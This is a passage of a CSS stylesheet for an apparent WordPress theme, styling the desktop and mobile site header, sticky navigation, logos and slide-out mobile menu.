  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(255, 255, 255, 0.3);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive a,
  header.main-header .top-bar .widget_categories a,
  header.main-header .top-bar .widget_pages a,
  header.main-header .top-bar .widget_nav_menu > div a,
  header.main-header .top-bar .woocommerce .widget_product_categories a,
  header.main-header .top-bar .widget_layered_nav a {
    color: #fff;
  }
  header.main-header .top-bar .widget_archive a:hover,
  header.main-header .top-bar .widget_categories a:hover,
  header.main-header .top-bar .widget_pages a:hover,
  header.main-header .top-bar .widget_nav_menu > div a:hover,
  header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  header.main-header .top-bar .widget_layered_nav a:hover {
    color: #292e4f;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
    color: #222;
  }
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 111px;
    font-size: 0;
    text-align: left;
    float: left;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo img {
    max-height: 111px;
    padding-top: 1px;
    padding-bottom: 1px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #cccccc;
    background: -webkit-linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#292e4f', endColorstr='#cccccc', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 111px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 111px;
  }
  .header-customize a {
    color: inherit;
  }
  .header-customize .fa {
    font-size: 14px;
  }
  .header-customize-nav {
    float: right;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 40px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper a:hover {
    color: #cccccc;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    background-color: transparent;
  }
  .header-customize-item.my-account-button a {
    padding: 10px 25px;
    background-color: #292e4f;
    color: #fff;
    text-transform: uppercase;
  }
  .header-customize-item.my-account-button a:hover {
    background-color: #cccccc;
  }
  header .header-2 {
    color: #fff;
  }
  header .header-2.header-nav-wrapper {
    background-color: transparent;
  }
  header .header-2 .top-bar {
    background-color: transparent;
    line-height: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header .header-2 .top-bar > .container {
    width: auto;
  }
  header .header-2 .header-nav-above {
    line-height: 51px;
  }
  header .header-2 .x-nav-menu > .x-menu-item {
    line-height: 51px;
  }
  header .header-3 {
    color: #fff;
  }
  header .header-3.header-nav-wrapper {
    background-color: #cccccc;
  }
  header .header-3 .header-logo {
    position: relative;
    padding-right: 65px;
    background-color: #fff;
  }
  header .header-3 .header-logo:before {
    content: '';
    position: absolute;
    right: 100%;
    background-color: #fff;
    width: 2000px;
    height: 100%;
  }
  header .header-3 .header-logo:after {
    content: '';
    position: absolute;
    left: 100%;
    border-left: solid 40px #fff;
    border-bottom: solid 111px transparent;
  }
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
  header .header-3 .header-customize-item.my-account-button a,
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa,
  header .header-3 .icon-search-menu i.fa {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    background-color: #b3b3b3;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
  }
  header .header-3 .header-customize-item.my-account-button a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    display: inline-block;
  }
  header .header-3 .header-customize-item.my-account-button a > span {
    display: none;
  }
  header .header-3 .header-customize-item + .header-customize-item {
    margin-left: 6px;
  }
  body.header-3 .top-bar {
    background-color: #292e4f;
  }
  body.header-3 .top-bar a:hover {
    color: #cccccc;
  }
  body.header-3 header.main-header .top-bar .widget_archive a:hover,
  body.header-3 header.main-header .top-bar .widget_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_pages a:hover,
  body.header-3 header.main-header .top-bar .widget_nav_menu > div a:hover,
  body.header-3 header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_layered_nav a:hover,
  body.header-3 header.main-header .top-bar ul.top-bar-info a:hover {
    color: #cccccc;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .header-nav-above {
    line-height: 66px;
  }
  body.header-2 .sticky-wrapper.is-sticky .header-nav-wrapper {
    background-color: #fff;
    color: #444;
  }
  body.header-2 .sticky-wrapper.is-sticky .top-bar {
    display: none;
  }
  body.header-3 .sticky-wrapper.is-sticky .header-logo:after {
    border-bottom-width: 66px;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed header .header-3 .header-logo:before {
    width: 15px;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-logo > a > img.has-retina {
    display: none;
  }
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .top-bar-mobile {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile .top-bar-info,
  .top-bar-mobile .widget_archive > ul,
  .top-bar-mobile .widget_categories > ul,
  .top-bar-mobile .widget_pages > ul,
  .top-bar-mobile .widget_nav_menu > div > ul,
  .top-bar-mobile .woocommerce .widget_product_categories > ul,
  .top-bar-mobile .widget_layered_nav > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: none;
    background: transparent;
  }
  .top-bar-mobile .top-bar-info li,
  .top-bar-mobile .widget_archive > ul li,
  .top-bar-mobile .widget_categories > ul li,
  .top-bar-mobile .widget_pages > ul li,
  .top-bar-mobile .widget_nav_menu > div > ul li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li,
  .top-bar-mobile .widget_layered_nav > ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .top-bar-mobile .top-bar-info li + li,
  .top-bar-mobile .widget_archive > ul li + li,
  .top-bar-mobile .widget_categories > ul li + li,
  .top-bar-mobile .widget_pages > ul li + li,
  .top-bar-mobile .widget_nav_menu > div > ul li + li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li + li,
  .top-bar-mobile .widget_layered_nav > ul li + li {
    margin-left: 15px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
    background-color: #fff;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 20px;
    color: #000;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
    content: "\f107";
    font-family: 'fontawesome';
    display: inline-block;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #cccccc;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #cccccc;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #cccccc;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-1 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    padding-right: 80px;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 80px;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-4 > .container {
    background: #f2f2f2;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo-mobile img {
    max-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
